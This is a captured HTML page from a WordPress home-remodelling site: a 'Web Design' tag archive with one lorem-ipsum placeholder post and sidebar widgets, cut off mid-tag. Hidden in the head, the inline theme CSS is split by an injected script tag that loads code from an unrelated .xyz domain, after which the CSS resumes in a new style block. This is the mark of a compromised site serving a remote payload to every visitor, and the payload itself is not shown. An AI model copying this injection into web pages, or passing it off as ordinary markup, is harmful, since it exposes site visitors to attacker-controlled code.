

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lokahihomedesigns.com/tag/web-design/
body_size: 9118
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://lokahihomedesigns.com/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        
        <title>Web Design - Lokahi Home Designs</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lokahihomedesigns.com/tag/web-design/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lokahihomedesigns.com\/#listItem","position":1,"name":"Home","item":"https:\/\/lokahihomedesigns.com\/","nextItem":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#listItem","position":2,"name":"Web Design","previousItem":"https:\/\/lokahihomedesigns.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#collectionpage","url":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/","name":"Web Design - Lokahi Home Designs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lokahihomedesigns.com\/#website"},"breadcrumb":{"@id":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/lokahihomedesigns.com\/#organization","name":"Lokahi Home Designs","description":"Home Remodel","url":"https:\/\/lokahihomedesigns.com\/","logo":{"@type":"ImageObject","url":"https:\/\/lokahihomedesigns.com\/wp-content\/uploads\/2023\/03\/lokahi-home-designs-renee-oshea-ico.png","@id":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#organizationLogo","width":37,"height":30,"caption":"lokahi-home-designs-renee-oshea-ico"},"image":{"@id":"https:\/\/lokahihomedesigns.com\/tag\/web-design\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/lokahihomedesigns.com\/#website","url":"https:\/\/lokahihomedesigns.com\/","name":"Lokahi Home Designs","description":"Home Remodel","inLanguage":"en-US","publisher":{"@id":"https:\/\/lokahihomedesigns.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lokahi Home Designs &raquo; Feed" href="https://lokahihomedesigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lokahi Home Designs &raquo; Comments Feed" href="https://lokahihomedesigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lokahi Home Designs &raquo; Web Design Tag Feed" href="https://lokahihomedesigns.com/tag/web-design/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lokahihomedesigns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lokahihomedesigns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lokahihomedesigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='domik-add-ons-css' href='https://lokahihomedesigns.com/wp-content/plugins/domik-add-ons/assets/css/domik-add-ons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='domik-reset-plugins-css' href='https://lokahihomedesigns.com/wp-content/themes/domik/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='domik-style-css' href='https://lokahihomedesigns.com/wp-content/themes/domik/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='domik-custom-css' href='https://lokahihomedesigns.com/wp-content/themes/domik/assets/css/custom.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lokahihomedesigns.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lokahihomedesigns.com/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lokahihomedesigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="Redux 4.4.17" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="domik_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{line-height:28px;font-size:20px;}nav li a{line-height:17px;font-size:17px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
    </head>
    <body class="archive tag tag-web-design tag-13 wp-custom-logo hfeed domik-no-head-sec wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
          
        <div class="loader domik-loader"><i class="fa fa-refresh fa-spin"></i></div>
        <div id="main">
         
            <header class="domik-header">
                <div class="header-inner">
                    <div class="logo-holder">

                        <a href="https://lokahihomedesigns.com/" class="custom-logo-link ajax" rel="home"><img width="37" height="30" src="https://lokahihomedesigns.com/wp-content/uploads/2023/03/lokahi-home-designs-renee-oshea-ico.png" class="custom-logo" alt="lokahi-home-designs-renee-oshea-ico" decoding="async" /></a>                    </div>
                    <div class="nav-button-holder">
                        <div class="nav-button vis-m"><span></span><span></span><span></span></div>
                    </div>
                    <div class="nav-holder">
                        <nav>
                        <ul id="menu-domik-menus" class="domik_main-nav"><li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1328"><a href="https://lokahihomedesigns.com">Home</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lokahihomedesigns.com/about/" class="ajax pa">About</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://lokahihomedesigns.com/services/">Services</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://lokahihomedesigns.com/projects/" class="ajax pp">Portfolio</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://lokahihomedesigns.com/contact/" class="ajax">Contact</a></li>
</ul>                        </nav>
                    </div>
                                </div>
                                    <div class="share-container  isShare"></div>
                    <a class="selectMe shareSelector transition" data-sharenames="facebook,twitter,google,tumblr">Share</a> 
                                    
                             
            </header>

            <div id="wrapper">

                                
                <div class="content-holder elem scale-bg2 transition3" >



                    
<div class="content">
            <div class="bg-animate">
    	<img src="http://lokahi.cammartsllc.com/wp-content/themes/domik/assets/images/body-bg.png" class="respimg" alt="domik">
    </div>
    
    
    <div class="wrapper-inner">
                    <section class="no-padding no-border">
    <!-- page title -->		
    <div class="domik_container">
        <div class="page-title">
            <h1 class="title">Tag: <span>Web Design</span></h1>
            <h3><span></span></h3>
        </div>
    </div>
</section>
<div class="clearfix"></div>
<div class="domik_container domik-blog">
    <section>

    	<div class="row">
        							<div class="col-md-9 hassidebar blog-posts-column">
			
	    		<div class="gallery-items one-coulms grid-small-pad">
	    			<div class="grid-sizer"></div>
																		
							
<div class="content-content gallery-item post-784 post type-post status-publish format-standard has-post-thumbnail hentry category-free category-web-design tag-art tag-image tag-web-design">
    <div class="grid-item-holder">
        <article>
        	
        	        <ul class="blog-title">
                        <li><a class="tag" href="https://lokahihomedesigns.com/2015/05/10/"> May 10, 2015</a></li>
                                    <li> - </li>
            <li><a href="https://lokahihomedesigns.com/author/admin/" title="Posts by admin" rel="author">admin</a></li>
              
            
                        <li> - </li>
            <li><a href="https://lokahihomedesigns.com/category/free/" rel="category tag">Free</a>, <a href="https://lokahihomedesigns.com/category/web-design/" rel="category tag">Web Design</a></li>
                                    <li> - </li><li><a href="https://lokahihomedesigns.com/tag/art/" rel="tag">Art</a>, <a href="https://lokahihomedesigns.com/tag/image/" rel="tag">image</a>, <a href="https://lokahihomedesigns.com/tag/web-design/" rel="tag">Web Design</a></li>                                    <li> - </li>
            <li><a href="https://lokahihomedesigns.com/aliquip-pertinax-vix-ad/#respond">0 comment</a></li>
                    </ul>
    
						<div class="blog-media">
				<div class="box-item">
	                <a href="https://lokahihomedesigns.com/aliquip-pertinax-vix-ad/" class="ajax">
	                <span class="overlay"></span>
	                <img width="1000" height="605" src="https://lokahihomedesigns.com/wp-content/uploads/2015/05/14.jpg" class="respimg wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lokahihomedesigns.com/wp-content/uploads/2015/05/14.jpg 1000w, https://lokahihomedesigns.com/wp-content/uploads/2015/05/14-300x182.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2015/05/14-768x465.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />	                </a>
	            </div>
		    </div>
			        
            <div class="blog-text">
                <h3 class="post-title"><a class="ajax" href="https://lokahihomedesigns.com/aliquip-pertinax-vix-ad/">Aliquip pertinax vix ad</a> </h3>
                
                <p>Cras sed rutrum lacus, eu eleifend sem. Proin faucibus consectetur Vestibulum orci felis, ullamcorper non condimentum non, ultrices ac nunc. Mauris non ligula suscipit, vulputate mi accumsan, dapibus felis. Nullam sed sapien dui. Nulla auctor sit amet sem non porta. Integer iaculis tellus nulla, quis imperdiet magna venenatis vitae Praesent sodales ante quam, eu dictum&#8230;</p>
                
                				
				<div class="clearfix"></div>
				<a href="https://lokahihomedesigns.com/aliquip-pertinax-vix-ad/" class="ajax btn"><span>read more </span> <i class="fa fa-long-arrow-right"></i></a>
            </div>
        </article>
    </div>
</div>
						
						
					 
				</div>
									<div class="index_nav">
											</div>
				 
        	</div>
        				<div class="col-md-3 blog-sidebar-column sidebar-right">
        		<div class="blog-sidebar">
        			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lokahihomedesigns.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lokahihomedesigns.com/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lokahihomedesigns.com/aliquip-pertinax-vix-ad/">Aliquip pertinax vix ad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lokahihomedesigns.com/te-nihil-aliquip/">Te nihil aliquip</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lokahihomedesigns.com/delenit-interesset/">Delenit interesset</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lokahihomedesigns.com/ius-ignota-offendit/">Ius ignota offendit</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://lokahihomedesigns.com/hello-world/#comment-1">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Cththemes</span> on <a class="wp-block-latest-comments__comment-link" href="https://lokahihomedesigns.com/te-nihil-aliquip/#comment-7">Te nihil aliquip</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Audrey</span> on <a class="wp-block-latest-comments__comment-link" href="https://lokahihomedesigns.com/te-nihil-aliquip/#comment-6">Te nihil aliquip</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Lisa</span> on <a 